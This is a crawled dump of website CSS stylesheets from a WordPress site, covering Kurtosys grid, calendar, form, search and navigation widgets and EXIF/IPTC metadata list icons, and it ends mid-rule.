.grid-col-tablet-1>.kurtosys-listing-grid__item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-2>.kurtosys-listing-grid__item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-3>.kurtosys-listing-grid__item{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-4>.kurtosys-listing-grid__item{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-5>.kurtosys-listing-grid__item{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-6>.kurtosys-listing-grid__item{max-width:16.66666%;-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%}@media (max-width: 768px){.grid-col-mobile-1>.kurtosys-listing-grid__item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.grid-col-mobile-2>.kurtosys-listing-grid__item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.grid-col-mobile-3>.kurtosys-listing-grid__item{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}.grid-col-mobile-4>.kurtosys-listing-grid__item{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.grid-col-mobile-5>.kurtosys-listing-grid__item{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.grid-col-mobile-6>.kurtosys-listing-grid__item{max-width:16.66666%;-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%}}body[data-elementor-device-mode="mobile"] .grid-col-mobile-1>.kurtosys-listing-grid__item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-2>.kurtosys-listing-grid__item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-3>.kurtosys-listing-grid__item{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-4>.kurtosys-listing-grid__item{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-5>.kurtosys-listing-grid__item{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-6>.kurtosys-listing-grid__item{max-width:16.66666%;-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%}.kurtosys-calendar-loading{opacity:.5 !important;pointer-event:none !important}.kurtosys-calendar-grid{width:100%;table-layout:fixed;border-collapse:separate}.kurtosys-calendar-caption{max-width:100%}.kurtosys-calendar-caption__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kurtosys-calendar-caption__wrap.wrap-layout-3{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.kurtosys-calendar-caption__wrap.wrap-layout-4{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-calendar-caption__name{font-weight:bold;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:left}.wrap-layout-2 .kurtosys-calendar-caption__name{text-align:right;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wrap-layout-3 .kurtosys-calendar-caption__name,.wrap-layout-4 .kurtosys-calendar-caption__name{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;text-align:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.kurtosys-calendar-nav__link{cursor:pointer;width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wrap-layout-3 .kurtosys-calendar-nav__link.nav-link-prev,.wrap-layout-4 .kurtosys-calendar-nav__link.nav-link-prev{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.wrap-layout-3 .kurtosys-calendar-nav__link.nav-link-next,.wrap-layout-4 .kurtosys-calendar-nav__link.nav-link-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.kurtosys-calendar-header__week-day{width:14.2857%;text-align:center;padding:10px;background:#fafafa}.kurtosys-calendar-header__week-day.day-pad{opacity:.5}.kurtosys-calendar-week__day{width:14.2857%;vertical-align:top}.kurtosys-calendar-week__day-wrap{position:relative}.kurtosys-calendar-week__day-header{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;z-index:3}.kurtosys-calendar-week__day-date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kurtosys-calendar-week__day-mobile-wrap{display:none}@media (max-width: 1025px){.kurtosys-calendar-week__day-mobile-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}}.kurtosys-calendar-week__day-mobile-overlay{cursor:pointer;position:absolute;z-index:20;left:0;right:0;top:0;bottom:0}.kurtosys-calendar-week__day-mobile-trigger{width:24px;height:24px;cursor:pointer}.kurtosys-calendar-week__day-content{padding:10px;min-height:100px}@media (max-width: 1025px){.kurtosys-calendar-week__day-content{display:none}}.kurtosys-form.is-loading{opacity:.5;pointer-events:none}.kurtosys-form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px;padding:5px 0}.kurtosys-form-row:last-child{padding-bottom:0 !important}.kurtosys-form-row--first-visible{padding-top:0 !important}.kurtosys-form-row.kurtosys-form-row--hidden{margin:0 !important;padding:0 !important}.kurtosys-form-col{min-height:1px;padding:0 5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:top;-ms-flex-align:top;align-items:top;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.kurtosys-form-col__start{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.kurtosys-form-col__end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}@media (min-width: 600px){.kurtosys-form-col-1{max-width:8.33333%;-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%}.kurtosys-form-col-2{max-width:16.66666%;-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%}.kurtosys-form-col-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.kurtosys-form-col-4{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}.kurtosys-form-col-5{max-width:41.66666%;-webkit-box-flex:0;-ms-flex:0 0 41.66666%;flex:0 0 41.66666%}.kurtosys-form-col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.kurtosys-form-col-7{max-width:58.33333%;-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%}.kurtosys-form-col-8{max-width:66.66666%;-webkit-box-flex:0;-ms-flex:0 0 66.66666%;flex:0 0 66.66666%}.kurtosys-form-col-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.kurtosys-form-col-10{max-width:83.33333%;-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%}.kurtosys-form-col-11{max-width:91.66666%;-webkit-box-flex:0;-ms-flex:0 0 91.66666%;flex:0 0 91.66666%}.kurtosys-form-col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.kurtosys-form__calculated-field{display:-webkit-box;display:-ms-flexbox;display:flex}.layout-column .kurtosys-form__label{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.kurtosys-form__field-error{width:100%}.kurtosys-form__desc{display:block}.layout-column .kurtosys-form__desc{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.kurtosys-form__field{-webkit-box-sizing:border-box;box-sizing:border-box}.layout-column .kurtosys-form__field:not(.checkboxes-field):not(.radio-field){max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.layout-row .kurtosys-form__field:not(.checkboxes-field):not(.radio-field){width:100%}.kurtosys-form__field-label{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kurtosys-form__field-label input{margin:0 5px 0 0}.kurtosys-form__submit-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.kurtosys-form-message{margin:20px 0 0 0;text-align:center;padding:20px}.kurtosys-form-message--success{border:1px solid green;color:green}.kurtosys-form-message--error{border:1px solid red;color:red}


--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3
body_size: -28
content:
ul.media-library-organizer-exif{display:block;list-style:none;margin:0;padding:10px 0 0 0}ul.media-library-organizer-exif li{display:block;list-style:none;margin:0;padding:0 0 5px 30px;text-align:left;font-size:16px}ul.media-library-organizer-exif li.author{background:url(../images/author.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.aperture{background:url(../images/aperture.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.camera-make{background:url(../images/camera.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.comments{background:url(../images/comments.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.created-timestamp{background:url(../images/created-timestamp.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.description{background:url(../images/description.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.focal-length{background:url(../images/focal-length.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.flash{background:url(../images/flash.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.iso{background:url(../images/iso.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.latitude{background:url(../images/latitude.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.metering-mode{background:url(../images/metering-mode.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.orientation{background:url(../images/orientation.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.shutter-speed{background:url(../images/shutter-speed.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.title{background:url(../images/title.svg) 0 50% no-repeat;background-size:24px 24px}ul.media-library-organizer-exif li.white-balance{background:url(../images/white-balance.svg) 0 50% no-repeat;background-size:24px 24px}


--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/it/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3
body_size: -205
content:
ul.media-library-organizer-iptc{display:block;list-style:none;margin:0;padding:10px 0 0 0}ul.media-library-organizer-iptc li{display:block;list-style:none;margin:0;padding:0 0 5px 30px;text-align:left;font-size:16px}ul.media-library-organizer-iptc li.author{background:url(../images/author.svg) 0 50% no-repeat;background-size:24px 24px}


--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357963
body_size: 4293
content:
.kurtosys-auth-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-auth-links__section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-auth-links__item{margin-right:5px;margin-left:5px;display:block}.kurtosys-auth-links__item-icon{margin-right:5px}.kurtosys-logo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-logo__link{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-logo-display-block .kurtosys-logo__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-search{position:relative}.kurtosys-search__label{display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.kurtosys-search__form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.kurtosys-search__field{width:100%}.kurtosys-search__field[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}.kurtosys-search__submit{margin-left:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none}.kurtosys-search__submit-icon+.kurtosys-search__submit-label{margin-left:4px}.kurtosys-search__popup{visibility:hidden;position:absolute;z-index:2;top:-999em;left:-999em;width:250px;opacity:0}.kurtosys-search-popup-active .kurtosys-search__popup{opacity:1}.kurtosys-transition-out .kurtosys-search__popup{opacity:0}.kurtosys-transition-in .kurtosys-search__popup{opacity:1}.kurtosys-search-popup-active .kurtosys-search__popup,.kurtosys-transition-out .kurtosys-search__popup,.kurtosys-transition-in .kurtosys-search__popup{visibility:visible;top:0;left:0}.kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup.kurtosys-search__popup--fade-effect{-webkit-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear}.kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-search__popup-close{margin-left:10px;border:none}.kurtosys-search__popup--full-screen{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9998;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:auto;padding:30px;background-color:rgba(0,0,0,0.7);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--none-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--none-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--fade-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--fade-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect{-webkit-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:-webkit-transform 200ms linear;transition:-webkit-transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear;transition:transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:-webkit-transform 200ms linear;transition:-webkit-transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear;transition:transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup--full-screen .kurtosys-search__popup-content{width:500px;max-width:100%}.kurtosys-search__popup--full-screen .kurtosys-search__popup-close{position:absolute;top:0;right:0;margin:30px}@media (max-width: 768px){.kurtosys-search__popup--full-screen .kurtosys-search__popup-close{margin:15px}}.kurtosys-search__popup-trigger-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-search__popup-trigger{border:none}.kurtosys-login label{display:block}.kurtosys-login p{margin:0;padding:0}.kurtosys-login-lost-password-link{display:inline-block;margin-top:15px}.kurtosys-login-message{margin-top:15px;margin-bottom:15px;color:#f00}.kurtosys-login-lost-password-link+.kurtosys-login-message a[href*="action=lostpassword"]{display:none}.kurtosys-register__row{padding:0;margin:0}.kurtosys-register__label{display:block}.kurtosys-register-message{margin-top:15px;margin-bottom:15px;color:#f00}.kurtosys-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.kurtosys-nav .menu-item-has-children{position:relative}.kurtosys-nav .menu-item-link{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px 10px}.kurtosys-nav .menu-item-link.menu-item-link-top{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:8px 15px}.kurtosys-nav .menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.kurtosys-nav-item-desc{display:block}.kurtosys-nav-arrow{margin-left:10px}.kurtosys-nav__sub{position:absolute;left:0;top:-999em;visibility:hidden;z-index:999;width:200px;background:#fff;opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 200ms, -webkit-transform 200ms;transition:opacity 200ms, -webkit-transform 200ms;-o-transition:transform 200ms, opacity 200ms;transition:transform 200ms, opacity 200ms;transition:transform 200ms, opacity 200ms, -webkit-transform 200ms;-webkit-transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67);-o-transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67);transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav__sub{position:static;top:0;left:0;width:100% !important;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:none}}.kurtosys-nav--vertical-sub-bottom .kurtosys-nav__sub{position:static;top:0;left:0;width:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:none}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{display:block}}.kurtosys-nav--vertical-sub-bottom .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{display:block}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub,.menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub{top:0;left:100%;visibility:visible}.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub,.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub{left:auto;right:100%}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{top:100%;left:0}.kurtosys-nav--vertical .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.kurtosys-nav--vertical .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{top:0;left:100%}.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{left:auto;right:100%}.kurtosys-nav-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (max-width: 1024px){.kurtosys-nav-tablet-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 1024px){.kurtosys-nav-tablet-align-center .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-tablet-align-flex-start .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-tablet-align-flex-end .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 768px){.kurtosys-nav-mobile-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 768px){.kurtosys-nav-mobile-align-center .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-mobile-align-flex-start .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-mobile-align-flex-end .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}.kurtosys-nav.kurtosys-nav--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.kurtosys-nav.kurtosys-nav--vertical .menu-item-link.menu-item-link-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-nav.kurtosys-nav--vertical .menu-item-link.menu-item-link-top .kurtosys-nav-arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .kurtosys-nav-arrow{margin-left:0;margin-right:10px;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.kurtosys-nav-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}@media (max-width: 1024px){.kurtosys-nav-tablet-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}}@media (max-width: 1024px){.kurtosys-nav-tablet-align-center .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-tablet-align-flex-start .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-tablet-align-flex-end .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:0}}@media (max-width: 768px){.kurtosys-nav-mobile-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}}@media (max-width: 768px){.kurtosys-nav-mobile-align-center .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-mobile-align-flex-start .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-mobile-align-flex-end .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:0}}.kurtosys-nav.kurtosys-nav--vertical-sub-bottom .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-nav.kurtosys-nav--vertical-sub-bottom 